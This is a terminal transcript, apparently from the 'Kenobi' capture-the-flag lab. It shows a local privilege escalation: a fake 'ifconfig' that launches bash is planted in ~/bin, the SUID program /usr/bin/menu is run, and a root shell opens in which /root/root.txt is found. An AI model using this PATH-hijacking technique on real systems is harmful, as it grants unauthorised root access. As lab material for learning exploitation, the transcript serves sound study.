 kenobi@kenobi:~$ pwd
/home/kenobi
kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
kenobi@kenobi:~$ mkdir bin
kenobi@kenobi:~$ cd bin/
kenobi@kenobi:~/bin$
kenobi@kenobi:~/bin$ echo "/bin/bash" > ifconfig
kenobi@kenobi:~/bin$ chmod +x ifconfig
kenobi@kenobi:~/bin$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :3
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@kenobi:~/bin# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
root@kenobi:~/bin# cd ~
root@kenobi:~# pwd
/home/kenobi
root@kenobi:~# cd /root/
root@kenobi:/root# ls
root.txt
root@kenobi:/root# wc -c root.txt
33 root.txt
root@kenobi:/root#